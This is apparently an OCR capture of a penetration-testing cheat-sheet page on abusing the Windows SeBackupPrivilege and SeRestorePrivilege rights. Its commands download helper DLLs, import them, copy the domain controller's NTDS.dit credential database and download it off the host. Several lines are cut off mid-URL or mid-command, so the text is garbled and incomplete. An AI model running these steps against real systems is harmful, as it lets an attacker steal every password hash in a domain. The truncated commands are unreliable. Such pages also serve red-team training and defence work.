
> For the complete documentation index, see [llms.txt](
page URLs; this page is available as [Markdown](https:/
# SeBackupPrivilege & SeRestorePrivilege

Search for `SeBackupPrivilege` through GPO policies:

```

$ gci -Path \\$ENV:USERDNSDOMAIN\sysvol\$ENV:USERDNSDOM
```

## File Copy

* <https://github.com/giuliano108/SeBackupPrivilege>

* <https://0xdf.gitlab.io/2020/10/03/htb-blackfield.htm
```

wget https://github.com/giuliano108/SeBackupPrivilege/r
wget https://github.com/giuliano108/SeBackupPrivilege/r
upload SeBackupPrivilegeCmdLets.dll

upload SeBackupPrivilegeUtils.dll

Import-Module .\SeBackupPrivilegeCmdLets.dll

Import-Module .\SeBackupPrivilegeUtils.dll

Copy-FileSeBackupPrivilege W:\Windows\NTDS\ntds.dit C:\
download ntds.dit

```

### robocopy
